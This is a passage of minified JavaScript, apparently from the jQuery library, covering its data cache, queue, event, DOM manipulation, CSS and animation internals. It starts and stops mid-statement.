c||(c={},b1(d)&&(d.nodeType?d[this.expando]=c:Object.defineProperty(d,this.expando,{value:c,configurable:!0}))),c},set:function(g,f,j){var i,h=this.cache(g);if("string"==typeof f){h[bv.camelCase(f)]=j}else{for(i in f){h[bv.camelCase(i)]=f[i]}}return h},get:function(d,c){return void 0===c?this.cache(d):d[this.expando]&&d[this.expando][bv.camelCase(c)]},access:function(e,d,f){return void 0===d||d&&"string"==typeof d&&void 0===f?this.get(e,d):(this.set(e,d,f),void 0!==f?f:d)},remove:function(f,e){var h,g=f[this.expando];if(void 0!==g){if(void 0!==e){bv.isArray(e)?e=e.map(bv.camelCase):(e=bv.camelCase(e),e=e in g?[e]:e.match(cd)||[]),h=e.length;while(h--){delete g[e[h]]}}(void 0===e||bv.isEmptyObject(g))&&(f.nodeType?f[this.expando]=void 0:delete f[this.expando])}},hasData:function(d){var c=d[this.expando];return void 0!==c&&!bv.isEmptyObject(c)}};var bZ=new b0,bY=new b0,bX=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,bW=/[A-Z]/g;function bV(b){return"true"===b||"false"!==b&&("null"===b?null:b===+b+""?+b:bX.test(b)?JSON.parse(b):b)}function cB(g,f,j){var i;if(void 0===j&&1===g.nodeType){if(i="data-"+f.replace(bW,"-$&").toLowerCase(),j=g.getAttribute(i),"string"==typeof j){try{j=bV(j)}catch(h){}bY.set(g,f,j)}else{j=void 0}}return j}bv.extend({hasData:function(b){return bY.hasData(b)||bZ.hasData(b)},data:function(e,d,f){return bY.access(e,d,f)},removeData:function(d,c){bY.remove(d,c)},_data:function(e,d,f){return bZ.access(e,d,f)},_removeData:function(d,c){bZ.remove(d,c)}}),bv.fn.extend({data:function(i,h){var n,m,l,k=this[0],j=k&&k.attributes;if(void 0===i){if(this.length&&(l=bY.get(k),1===k.nodeType&&!bZ.get(k,"hasDataAttrs"))){n=j.length;while(n--){j[n]&&(m=j[n].name,0===m.indexOf("data-")&&(m=bv.camelCase(m.slice(5)),cB(k,m,l[m])))}bZ.set(k,"hasDataAttrs",!0)}return l}return"object"==typeof i?this.each(function(){bY.set(this,i)}):b2(this,function(a){var d;if(k&&void 0===a){if(d=bY.get(k,i),void 0!==d){return d}if(d=cB(k,i),void 0!==d){return d}}else{this.each(function(){bY.set(this,i,a)})}},null,h,arguments.length>1,null,!0)},removeData:function(b){return this.each(function(){bY.remove(this,b)})}}),bv.extend({queue:function(f,e,h){var g;if(f){return e=(e||"fx")+"queue",g=bZ.get(f,e),h&&(!g||bv.isArray(h)?g=bZ.access(f,e,bv.makeArray(h)):g.push(h)),g||[]}},dequeue:function(i,h){h=h||"fx";var n=bv.queue(i,h),m=n.length,l=n.shift(),k=bv._queueHooks(i,h),j=function(){bv.dequeue(i,h)};"inprogress"===l&&(l=n.shift(),m--),l&&("fx"===h&&n.unshift("inprogress"),delete k.stop,l.call(i,j,k)),!m&&k&&k.empty.fire()},_queueHooks:function(e,d){var f=d+"queueHooks";return bZ.get(e,f)||bZ.access(e,f,{empty:bv.Callbacks("once memory").add(function(){bZ.remove(e,[d+"queue",f])})})}}),bv.fn.extend({queue:function(e,d){var f=2;return"string"!=typeof e&&(d=e,e="fx",f--),arguments.length<f?bv.queue(this[0],e):void 0===d?this:this.each(function(){var a=bv.queue(this,e,d);bv._queueHooks(this,e),"fx"===e&&"inprogress"!==a[0]&&bv.dequeue(this,e)})},dequeue:function(b){return this.each(function(){bv.dequeue(this,b)})},clearQueue:function(b){return this.queue(b||"fx",[])},promise:function(j,i){var p,o=1,n=bv.Deferred(),m=this,l=this.length,k=function(){--o||n.resolveWith(m,[m])};"string"!=typeof j&&(i=j,j=void 0),j=j||"fx";while(l--){p=bZ.get(m[l],j+"queueHooks"),p&&p.empty&&(o++,p.empty.add(k))}return k(),n.promise(i)}});var bQ=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,cA=new RegExp("^(?:([+-])=|)("+bQ+")([a-z%]*)$","i"),cj=["Top","Right","Bottom","Left"],bK=function(d,c){return d=c||d,"none"===d.style.display||""===d.style.display&&bv.contains(d.ownerDocument,d)&&"none"===bv.css(d,"display")},bi=function(i,h,n,m){var l,k,j={};for(k in h){j[k]=i.style[k],i.style[k]=h[k]}l=n.apply(i,m||[]);for(k in h){i.style[k]=j[k]}return l};function a9(v,u,t,s){var r,q=1,p=20,o=s?function(){return s.cur()}:function(){return bv.css(v,u,"")},n=o(),m=t&&t[3]||(bv.cssNumber[u]?"":"px"),l=(bv.cssNumber[u]||"px"!==m&&+n)&&cA.exec(bv.css(v,u));if(l&&l[3]!==m){m=m||l[3],t=t||[],l=+n||1;do{q=q||".5",l/=q,bv.style(v,u,l+m)}while(q!==(q=o()/n)&&1!==q&&--p)}return t&&(l=+l||+n||0,r=t[1]?l+(t[1]+1)*t[2]:+t[2],s&&(s.unit=m,s.start=l,s.end=r)),r}var a2={};function aT(g){var f,j=g.ownerDocument,i=g.nodeName,h=a2[i];return h?h:(f=j.body.appendChild(j.createElement(i)),h=bv.css(f,"display"),f.parentNode.removeChild(f),"none"===h&&(h="block"),a2[i]=h,h)}function aL(i,h){for(var n,m,l=[],k=0,j=i.length;k<j;k++){m=i[k],m.style&&(n=m.style.display,h?("none"===n&&(l[k]=bZ.get(m,"display")||null,l[k]||(m.style.display="")),""===m.style.display&&bK(m)&&(l[k]=aT(m))):"none"!==n&&(l[k]="none",bZ.set(m,"display",n)))}for(k=0;k<j;k++){null!=l[k]&&(i[k].style.display=l[k])}return i}bv.fn.extend({show:function(){return aL(this,!0)},hide:function(){return aL(this)},toggle:function(b){return"boolean"==typeof b?b?this.show():this.hide():this.each(function(){bK(this)?bv(this).show():bv(this).hide()})}});var aD=/^(?:checkbox|radio)$/i,av=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,am=/^$|\/(?:java|ecma)script/i,ad={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ad.optgroup=ad.option,ad.tbody=ad.tfoot=ad.colgroup=ad.caption=ad.thead,ad.th=ad.td;function cF(e,d){var f;return f="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(d||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(d||"*"):[],void 0===d||d&&bv.nodeName(e,d)?bv.merge([e],f):f}function cu(f,e){for(var h=0,g=f.length;h<g;h++){bZ.set(f[h],"globalEval",!e||bZ.get(e[h],"globalEval"))}}var bU=/<|&#?\w+;/;function bn(D,C,B,A,z){for(var y,x,w,v,u,t,s=C.createDocumentFragment(),r=[],q=0,p=D.length;q<p;q++){if(y=D[q],y||0===y){if("object"===bv.type(y)){bv.merge(r,y.nodeType?[y]:y)}else{if(bU.test(y)){x=x||s.appendChild(C.createElement("div")),w=(av.exec(y)||["",""])[1].toLowerCase(),v=ad[w]||ad._default,x.innerHTML=v[1]+bv.htmlPrefilter(y)+v[2],t=v[0];while(t--){x=x.lastChild}bv.merge(r,x.childNodes),x=s.firstChild,x.textContent=""}else{r.push(C.createTextNode(y))}}}}s.textContent="",q=0;while(y=r[q++]){if(A&&bv.inArray(y,A)>-1){z&&z.push(y)}else{if(u=bv.contains(y.ownerDocument,y),x=cF(s.appendChild(y),"script"),u&&cu(x),B){t=0;while(y=x[t++]){am.test(y.type||"")&&B.push(y)}}}}return s}!function(){var e=bM.createDocumentFragment(),d=e.appendChild(bM.createElement("div")),f=bM.createElement("input");f.setAttribute("type","radio"),f.setAttribute("checked","checked"),f.setAttribute("name","t"),d.appendChild(f),bz.checkClone=d.cloneNode(!0).cloneNode(!0).lastChild.checked,d.innerHTML="<textarea>x</textarea>",bz.noCloneChecked=!!d.cloneNode(!0).lastChild.defaultValue}();var bf=bM.documentElement,a6=/^key/,aX=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,aP=/^([^.]*)(?:\.(.+)|)/;function aH(){return !0}function az(){return !1}function aq(){try{return bM.activeElement}catch(b){}}function ah(j,i,p,o,n,m){var l,k;if("object"==typeof i){"string"!=typeof p&&(o=o||p,p=void 0);for(k in i){ah(j,k,p,o,i[k],m)}return j}if(null==o&&null==n?(n=p,o=p=void 0):null==n&&("string"==typeof p?(n=o,o=void 0):(n=o,o=p,p=void 0)),n===!1){n=az}else{if(!n){return j}}return 1===m&&(l=n,n=function(b){return bv().off(b),l.apply(this,arguments)},n.guid=l.guid||(l.guid=bv.guid++)),j.each(function(){bv.event.add(this,i,n,o,p)})}bv.event={global:{},add:function(H,G,F,E,D){var C,B,A,z,y,x,w,v,u,t,s,r=bZ.get(H);if(r){F.handler&&(C=F,F=C.handler,D=C.selector),D&&bv.find.matchesSelector(bf,D),F.guid||(F.guid=bv.guid++),(z=r.events)||(z=r.events={}),(B=r.handle)||(B=r.handle=function(a){return"undefined"!=typeof bv&&bv.event.triggered!==a.type?bv.event.dispatch.apply(H,arguments):void 0}),G=(G||"").match(cd)||[""],y=G.length;while(y--){A=aP.exec(G[y])||[],u=s=A[1],t=(A[2]||"").split(".").sort(),u&&(w=bv.event.special[u]||{},u=(D?w.delegateType:w.bindType)||u,w=bv.event.special[u]||{},x=bv.extend({type:u,origType:s,data:E,handler:F,guid:F.guid,selector:D,needsContext:D&&bv.expr.match.needsContext.test(D),namespace:t.join(".")},C),(v=z[u])||(v=z[u]=[],v.delegateCount=0,w.setup&&w.setup.call(H,E,t,B)!==!1||H.addEventListener&&H.addEventListener(u,B)),w.add&&(w.add.call(H,x),x.handler.guid||(x.handler.guid=F.guid)),D?v.splice(v.delegateCount++,0,x):v.push(x),bv.event.global[u]=!0)}}},remove:function(H,G,F,E,D){var C,B,A,z,y,x,w,v,u,t,s,r=bZ.hasData(H)&&bZ.get(H);if(r&&(z=r.events)){G=(G||"").match(cd)||[""],y=G.length;while(y--){if(A=aP.exec(G[y])||[],u=s=A[1],t=(A[2]||"").split(".").sort(),u){w=bv.event.special[u]||{},u=(E?w.delegateType:w.bindType)||u,v=z[u]||[],A=A[2]&&new RegExp("(^|\\.)"+t.join("\\.(?:.*\\.|)")+"(\\.|$)"),B=C=v.length;while(C--){x=v[C],!D&&s!==x.origType||F&&F.guid!==x.guid||A&&!A.test(x.namespace)||E&&E!==x.selector&&("**"!==E||!x.selector)||(v.splice(C,1),x.selector&&v.delegateCount--,w.remove&&w.remove.call(H,x))}B&&!v.length&&(w.teardown&&w.teardown.call(H,t,r.handle)!==!1||bv.removeEvent(H,u,r.handle),delete z[u])}else{for(u in z){bv.event.remove(H,u+G[y],F,E,!0)}}}bv.isEmptyObject(z)&&bZ.remove(H,"handle events")}},dispatch:function(v){var u=bv.event.fix(v),t,s,r,q,p,o,n=new Array(arguments.length),m=(bZ.get(this,"events")||{})[u.type]||[],l=bv.event.special[u.type]||{};for(n[0]=u,t=1;t<arguments.length;t++){n[t]=arguments[t]}if(u.delegateTarget=this,!l.preDispatch||l.preDispatch.call(this,u)!==!1){o=bv.event.handlers.call(this,u,m),t=0;while((q=o[t++])&&!u.isPropagationStopped()){u.currentTarget=q.elem,s=0;while((p=q.handlers[s++])&&!u.isImmediatePropagationStopped()){u.rnamespace&&!u.rnamespace.test(p.namespace)||(u.handleObj=p,u.data=p.data,r=((bv.event.special[p.origType]||{}).handle||p.handler).apply(q.elem,n),void 0!==r&&(u.result=r)===!1&&(u.preventDefault(),u.stopPropagation()))}}return l.postDispatch&&l.postDispatch.call(this,u),u.result}},handlers:function(t,s){var r,q,p,o,n,m=[],l=s.delegateCount,k=t.target;if(l&&k.nodeType&&!("click"===t.type&&t.button>=1)){for(;k!==this;k=k.parentNode||this){if(1===k.nodeType&&("click"!==t.type||k.disabled!==!0)){for(o=[],n={},r=0;r<l;r++){q=s[r],p=q.selector+" ",void 0===n[p]&&(n[p]=q.needsContext?bv(p,this).index(k)>-1:bv.find(p,this,null,[k]).length),n[p]&&o.push(q)}o.length&&m.push({elem:k,handlers:o})}}}return k=this,l<s.length&&m.push({elem:k,handlers:s.slice(l)}),m},addProp:function(d,c){Object.defineProperty(bv.Event.prototype,d,{enumerable:!0,configurable:!0,get:bv.isFunction(c)?function(){if(this.originalEvent){return c(this.originalEvent)}}:function(){if(this.originalEvent){return this.originalEvent[d]}},set:function(a){Object.defineProperty(this,d,{enumerable:!0,configurable:!0,writable:!0,value:a})}})},fix:function(b){return b[bv.expando]?b:new bv.Event(b)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==aq()&&this.focus){return this.focus(),!1}},delegateType:"focusin"},blur:{trigger:function(){if(this===aq()&&this.blur){return this.blur(),!1}},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&bv.nodeName(this,"input")){return this.click(),!1}},_default:function(b){return bv.nodeName(b.target,"a")}},beforeunload:{postDispatch:function(b){void 0!==b.result&&b.originalEvent&&(b.originalEvent.returnValue=b.result)}}}},bv.removeEvent=function(e,d,f){e.removeEventListener&&e.removeEventListener(d,f)},bv.Event=function(d,c){return this instanceof bv.Event?(d&&d.type?(this.originalEvent=d,this.type=d.type,this.isDefaultPrevented=d.defaultPrevented||void 0===d.defaultPrevented&&d.returnValue===!1?aH:az,this.target=d.target&&3===d.target.nodeType?d.target.parentNode:d.target,this.currentTarget=d.currentTarget,this.relatedTarget=d.relatedTarget):this.type=d,c&&bv.extend(this,c),this.timeStamp=d&&d.timeStamp||bv.now(),void (this[bv.expando]=!0)):new bv.Event(d,c)},bv.Event.prototype={constructor:bv.Event,isDefaultPrevented:az,isPropagationStopped:az,isImmediatePropagationStopped:az,isSimulated:!1,preventDefault:function(){var b=this.originalEvent;this.isDefaultPrevented=aH,b&&!this.isSimulated&&b.preventDefault()},stopPropagation:function(){var b=this.originalEvent;this.isPropagationStopped=aH,b&&!this.isSimulated&&b.stopPropagation()},stopImmediatePropagation:function(){var b=this.originalEvent;this.isImmediatePropagationStopped=aH,b&&!this.isSimulated&&b.stopImmediatePropagation(),this.stopPropagation()}},bv.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(d){var c=d.button;return null==d.which&&a6.test(d.type)?null!=d.charCode?d.charCode:d.keyCode:!d.which&&void 0!==c&&aX.test(d.type)?1&c?1:2&c?3:4&c?2:0:d.which}},bv.event.addProp),bv.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(d,c){bv.event.special[d]={delegateType:c,bindType:c,handle:function(b){var j,i=this,h=b.relatedTarget,g=b.handleObj;return h&&(h===i||bv.contains(i,h))||(b.type=g.origType,j=g.handler.apply(this,arguments),b.type=c),j}}}),bv.fn.extend({on:function(f,e,h,g){return ah(this,f,e,h,g)},one:function(f,e,h,g){return ah(this,f,e,h,g,1)},off:function(g,f,j){var i,h;if(g&&g.preventDefault&&g.handleObj){return i=g.handleObj,bv(g.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this}if("object"==typeof g){for(h in g){this.off(h,f,g[h])}return this}return f!==!1&&"function"!=typeof f||(j=f,f=void 0),j===!1&&(j=az),this.each(function(){bv.event.remove(this,g,j,f)})}});var cJ=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,cy=/<script|<style|<link/i,a0=/checked\s*(?:[^=]|=\s*.checked.)/i,aR=/^true\/(.*)/,aJ=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function aB(d,c){return bv.nodeName(d,"table")&&bv.nodeName(11!==c.nodeType?c:c.firstChild,"tr")?d.getElementsByTagName("tbody")[0]||d:d}function at(b){return b.type=(null!==b.getAttribute("type"))+"/"+b.type,b}function ak(d){var c=aR.exec(d.type);return c?d.type=c[1]:d.removeAttribute("type"),d}function cL(t,s){var r,q,p,o,n,m,l,k;if(1===s.nodeType){if(bZ.hasData(t)&&(o=bZ.access(t),n=bZ.set(s,o),k=o.events)){delete n.handle,n.events={};for(p in k){for(r=0,q=k[p].length;r<q;r++){bv.event.add(s,p,k[p][r])}}}bY.hasData(t)&&(m=bY.access(t),l=bv.extend({},m),bY.set(s,l))}}function cD(e,d){var f=d.nodeName.toLowerCase();"input"===f&&aD.test(e.type)?d.checked=e.checked:"input"!==f&&"textarea"!==f||(d.defaultValue=e.defaultValue)}function cs(C,B,A,z){B=bH.apply([],B);var y,x,w,v,u,t,r=0,p=C.length,o=p-1,g=B[0],D=bv.isFunction(g);if(D||p>1&&"string"==typeof g&&!bz.checkClone&&a0.test(g)){return C.each(function(b){var a=C.eq(b);D&&(B[0]=g.call(this,b,a.html())),cs(a,B,A,z)})}if(p&&(y=bn(B,C[0].ownerDocument,!1,C,z),x=y.firstChild,1===y.childNodes.length&&(y=x),x||z)){for(w=bv.map(cF(y,"script"),at),v=w.length;r<p;r++){u=y,r!==o&&(u=bv.clone(u,!0,!0),v&&bv.merge(w,cF(u,"script"))),A.call(C[r],u,r)}if(v){for(t=w[w.length-1].ownerDocument,bv.map(w,ak),r=0;r<v;r++){u=w[r],am.test(u.type||"")&&!bZ.access(u,"globalEval")&&bv.contains(t,u)&&(u.src?bv._evalUrl&&bv._evalUrl(u.src):by(u.textContent.replace(aJ,""),t))}}}return C}function bS(h,g,l){for(var k,j=g?bv.filter(g,h):h,i=0;null!=(k=j[i]);i++){l||1!==k.nodeType||bv.cleanData(cF(k)),k.parentNode&&(l&&bv.contains(k.ownerDocument,k)&&cu(cF(k,"script")),k.parentNode.removeChild(k))}return h}bv.extend({htmlPrefilter:function(b){return b.replace(cJ,"<$1></$2>")},clone:function(r,q,p){var o,n,m,l,k=r.cloneNode(!0),j=bv.contains(r.ownerDocument,r);if(!(bz.noCloneChecked||1!==r.nodeType&&11!==r.nodeType||bv.isXMLDoc(r))){for(l=cF(k),m=cF(r),o=0,n=m.length;o<n;o++){cD(m[o],l[o])}}if(q){if(p){for(m=m||cF(r),l=l||cF(k),o=0,n=m.length;o<n;o++){cL(m[o],l[o])}}else{cL(r,k)}}return l=cF(k,"script"),l.length>0&&cu(l,!j&&cF(r,"script")),k},cleanData:function(h){for(var g,l,k,j=bv.event.special,i=0;void 0!==(l=h[i]);i++){if(b1(l)){if(g=l[bZ.expando]){if(g.events){for(k in g.events){j[k]?bv.event.remove(l,k):bv.removeEvent(l,k,g.handle)}}l[bZ.expando]=void 0}l[bY.expando]&&(l[bY.expando]=void 0)}}}}),bv.fn.extend({detach:function(b){return bS(this,b,!0)},remove:function(b){return bS(this,b)},text:function(b){return b2(this,function(c){return void 0===c?bv.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=c)})},null,b,arguments.length)},append:function(){return cs(this,arguments,function(d){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var c=aB(this,d);c.appendChild(d)}})},prepend:function(){return cs(this,arguments,function(d){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var c=aB(this,d);c.insertBefore(d,c.firstChild)}})},before:function(){return cs(this,arguments,function(b){this.parentNode&&this.parentNode.insertBefore(b,this)})},after:function(){return cs(this,arguments,function(b){this.parentNode&&this.parentNode.insertBefore(b,this.nextSibling)})},empty:function(){for(var d,c=0;null!=(d=this[c]);c++){1===d.nodeType&&(bv.cleanData(cF(d,!1)),d.textContent="")}return this},clone:function(d,c){return d=null!=d&&d,c=null==c?d:c,this.map(function(){return bv.clone(this,d,c)})},html:function(b){return b2(this,function(g){var f=this[0]||{},j=0,i=this.length;if(void 0===g&&1===f.nodeType){return f.innerHTML}if("string"==typeof g&&!cy.test(g)&&!ad[(av.exec(g)||["",""])[1].toLowerCase()]){g=bv.htmlPrefilter(g);try{for(;j<i;j++){f=this[j]||{},1===f.nodeType&&(bv.cleanData(cF(f,!1)),f.innerHTML=g)}f=0}catch(h){}}f&&this.empty().append(g)},null,b,arguments.length)},replaceWith:function(){var b=[];return cs(this,arguments,function(a){var d=this.parentNode;bv.inArray(this,b)<0&&(bv.cleanData(cF(this)),d&&d.replaceChild(a,this))},b)}}),bv.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(d,c){bv.fn[d]=function(b){for(var l,k=[],j=bv(b),i=j.length-1,h=0;h<=i;h++){l=h===i?this:this.clone(!0),bv(j[h])[c](l),bG.apply(k,l.get())}return this.pushStack(k)}});var bk=/^margin/,bd=new RegExp("^("+bQ+")(?!px)[a-z%]+$","i"),a4=function(a){var d=a.ownerDocument.defaultView;return d&&d.opener||(d=bP),d.getComputedStyle(a)};!function(){function a(){if(d){d.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",d.innerHTML="",bf.appendChild(j);var c=bP.getComputedStyle(d);n="1%"!==c.top,k="2px"===c.marginLeft,m="4px"===c.width,d.style.marginRight="50%",l="4px"===c.marginRight,bf.removeChild(j),d=null}}var n,m,l,k,j=bM.createElement("div"),d=bM.createElement("div");d.style&&(d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",bz.clearCloneStyle="content-box"===d.style.backgroundClip,j.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",j.appendChild(d),bv.extend(bz,{pixelPosition:function(){return a(),n},boxSizingReliable:function(){return a(),m},pixelMarginRight:function(){return a(),l},reliableMarginLeft:function(){return a(),k}}))}();function aV(j,i,p){var o,n,m,l,k=j.style;return p=p||a4(j),p&&(l=p.getPropertyValue(i)||p[i],""!==l||bv.contains(j.ownerDocument,j)||(l=bv.style(j,i)),!bz.pixelMarginRight()&&bd.test(l)&&bk.test(i)&&(o=k.width,n=k.minWidth,m=k.maxWidth,k.minWidth=k.maxWidth=k.width=l,l=p.width,k.width=o,k.minWidth=n,k.maxWidth=m)),void 0!==l?l+"":l}function aN(d,c){return{get:function(){return d()?void delete this.get:(this.get=c).apply(this,arguments)}}}var aF=/^(none|table(?!-c[ea]).+)/,ax={position:"absolute",visibility:"hidden",display:"block"},ao={letterSpacing:"0",fontWeight:"400"},af=["Webkit","Moz","ms"],cH=bM.createElement("div").style;function cw(e){if(e in cH){return e}var d=e[0].toUpperCase()+e.slice(1),f=af.length;while(f--){if(e=af[f]+d,e in cH){return e}}}function b4(f,e,h){var g=cA.exec(e);return g?Math.max(0,g[2]-(h||0))+(g[3]||"px"):e}function bx(i,h,n,m,l){var k,j=0;for(k=n===(m?"border":"content")?4:"width"===h?1:0;k<4;k+=2){"margin"===n&&(j+=bv.css(i,n+cj[k],!0,l)),m?("content"===n&&(j-=bv.css(i,"padding"+cj[k],!0,l)),"margin"!==n&&(j-=bv.css(i,"border"+cj[k]+"Width",!0,l))):(j+=bv.css(i,"padding"+cj[k],!0,l),"padding"!==n&&(j+=bv.css(i,"border"+cj[k]+"Width",!0,l)))}return j}function bg(i,h,n){var m,l=!0,k=a4(i),j="border-box"===bv.css(i,"boxSizing",!1,k);if(i.getClientRects().length&&(m=i.getBoundingClientRect()[h]),m<=0||null==m){if(m=aV(i,h,k),(m<0||null==m)&&(m=i.style[h]),bd.test(m)){return m}l=j&&(bz.boxSizingReliable()||m===i.style[h]),m=parseFloat(m)||0}return m+bx(i,h,n||(j?"border":"content"),l,k)+"px"}bv.extend({cssHooks:{opacity:{get:function(e,d){if(d){var f=aV(e,"opacity");return""===f?"1":f}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(r,q,p,o){if(r&&3!==r.nodeType&&8!==r.nodeType&&r.style){var n,m,l,k=bv.camelCase(q),j=r.style;return q=bv.cssProps[k]||(bv.cssProps[k]=cw(k)||k),l=bv.cssHooks[q]||bv.cssHooks[k],void 0===p?l&&"get" in l&&void 0!==(n=l.get(r,!1,o))?n:j[q]:(m=typeof p,"string"===m&&(n=cA.exec(p))&&n[1]&&(p=a9(r,q,n),m="number"),null!=p&&p===p&&("number"===m&&(p+=n&&n[3]||(bv.cssNumber[k]?"":"px")),bz.clearCloneStyle||""!==p||0!==q.indexOf("background")||(j[q]="inherit"),l&&"set" in l&&void 0===(p=l.set(r,p,o))||(j[q]=p)),void 0)}},css:function(j,i,p,o){var n,m,l,k=bv.camelCase(i);return i=bv.cssProps[k]||(bv.cssProps[k]=cw(k)||k),l=bv.cssHooks[i]||bv.cssHooks[k],l&&"get" in l&&(n=l.get(j,!0,p)),void 0===n&&(n=aV(j,i,o)),"normal"===n&&i in ao&&(n=ao[i]),""===p||p?(m=parseFloat(n),p===!0||isFinite(m)?m||0:n):n}}),bv.each(["height","width"],function(d,c){bv.cssHooks[c]={get:function(b,f,e){if(f){return !aF.test(bv.css(b,"display"))||b.getClientRects().length&&b.getBoundingClientRect().width?bg(b,c,e):bi(b,ax,function(){return bg(b,c,e)})}},set:function(b,l,k){var j,i=k&&a4(b),h=k&&bx(b,c,k,"border-box"===bv.css(b,"boxSizing",!1,i),i);return h&&(j=cA.exec(l))&&"px"!==(j[3]||"px")&&(b.style[c]=l,l=bv.css(b,c)),b4(b,l,h)}}}),bv.cssHooks.marginLeft=aN(bz.reliableMarginLeft,function(d,c){if(c){return(parseFloat(aV(d,"marginLeft"))||d.getBoundingClientRect().left-bi(d,{marginLeft:0},function(){return d.getBoundingClientRect().left}))+"px"}}),bv.each({margin:"",padding:"",border:"Width"},function(d,c){bv.cssHooks[d+c]={expand:function(h){for(var g=0,b={},a="string"==typeof h?h.split(" "):[h];g<4;g++){b[d+cj[g]+c]=a[g]||a[g-2]||a[0]}return b}},bk.test(d)||(bv.cssHooks[d+c].set=b4)}),bv.fn.extend({css:function(d,c){return b2(this,function(i,h,n){var m,l,k={},j=0;if(bv.isArray(h)){for(m=a4(i),l=h.length;j<l;j++){k[h[j]]=bv.css(i,h[j],!1,m)}return k}return void 0!==n?bv.style(i,h,n):bv.css(i,h)},d,c,arguments.length>1)}});function a7(g,f,j,i,h){return new a7.prototype.init(g,f,j,i,h)}bv.Tween=a7,a7.prototype={constructor:a7,init:function(h,g,l,k,j,i){this.elem=h,this.prop=l,this.easing=j||bv.easing._default,this.options=g,this.start=this.now=this.cur(),this.end=k,this.unit=i||(bv.cssNumber[l]?"":"px")},cur:function(){var b=a7.propHooks[this.prop];return b&&b.get?b.get(this):a7.propHooks._default.get(this)},run:function(e){var d,f=a7.propHooks[this.prop];return this.options.duration?this.pos=d=bv.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=d=e,this.now=(this.end-this.start)*d+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),f&&f.set?f.set(this):a7.propHooks._default.set(this),this}},a7.prototype.init.prototype=a7.prototype,a7.propHooks={_default:{get:function(d){var c;return 1!==d.elem.nodeType||null!=d.elem[d.prop]&&null==d.elem.style[d.prop]?d.elem[d.prop]:(c=bv.css(d.elem,d.prop,""),c&&"auto"!==c?c:0)},set:function(b){bv.fx.step[b.prop]?bv.fx.step[b.prop](b):1!==b.elem.nodeType||null==b.elem.style[bv.cssProps[b.prop]]&&!bv.cssHooks[b.prop]?b.elem[b.prop]=b.now:bv.style(b.elem,b.prop,b.now+b.unit)}}},a7.propHooks.scrollTop=a7.propHooks.scrollLeft={set:function(b){b.elem.nodeType&&b.elem.parentNode&&(b.elem[b.prop]=b.now)}},bv.easing={linear:function(b){return b},swing:function(b){return 0.5-Math.cos(b*Math.PI)/2},_default:"swing"},bv.fx=a7.prototype.init,bv.fx.step={};var aY,cq,ai=/^(?:toggle|show|hide)$/,cz=/queueHooks$/;function ch(){cq&&(bP.requestAnimationFrame(ch),bv.fx.tick())}function bI(){return bP.setTimeout(function(){aY=void 0}),aY=bv.now()}function bh(g,f){var j,i=0,h={height:g};for(f=f?1:0;i<4;i+=2-f){j=cj[i],h["margin"+j]=h["padding"+j]=g}return f&&(h.opacity=h.width=g),h}function a8(i,h,n){for(var m,l=(aK.tweeners[h]||[]).concat(aK.tweeners["*"]),k=0,j=l.length;k<j;k++){if(m=l[k].call(n,h,i)){return m}}}function a1(H,G,F){var E,D,C,B,A,z,y,x,w="width" in G||"height" in G,v=this,u={},t=H.style,s=H.nodeType&&bK(H),r=bZ.get(H,"fxshow");F.queue||(B=bv._queueHooks(H,"fx"),null==B.unqueued&&(B.unqueued=0,A=B.empty.fire,B.empty.fire=function(){B.unqueued||A()}),B.unqueued++,v.always(function(){v.always(function(){B.unqueued--,bv.queue(H,"fx").length||B.empty.fire()})}));for(E in G){if(D=G[E],ai.test(D)){if(delete G[E],C=C||"toggle"===D,D===(s?"hide":"show")){if("show"!==D||!r||void 